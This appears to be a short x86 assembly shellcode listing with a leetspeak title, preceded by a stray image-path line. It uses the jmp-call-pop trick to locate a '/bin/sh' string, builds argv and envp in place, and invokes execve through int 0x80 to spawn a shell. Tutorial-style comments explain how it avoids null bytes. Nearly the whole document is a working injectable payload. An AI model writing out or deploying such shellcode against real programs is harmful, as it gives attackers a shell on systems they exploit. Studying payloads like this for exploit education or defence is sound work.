 5|-|3|_|_(0])3
BITS 32
jmp short part_two ;this is a call trick to get the string pointer address
; on the stack
part_one:
; int execve(const char fname, char *const argv[], char *const envp[] )
pop ebx ;EBX has the addr of our string
xor eax, eax ;Put 0 into EAX
mov [ebx+7], al ;Null terminate the /bin/sh string (replace the 'X' )
mov [ebx+8], ebx ;Put addr from EBX where the '1337' is
mov [ebx+12], eax ;Put 32-bit null terminator where the 'B055' is
lea ecx, [ebx+8] ;Load the addr of [ebx+8] into ecx (argv ptr)
lea edx, [ebx+12] ;EDX = EBX+12 (the env ptr)
mov al, 11 ;Put 11 into the EAX (this is a AL trick to avoid NULLs)
int 0x80 ;launch the exploit
part_two:
call part_one ;
db '/bin/shX1337B055' ;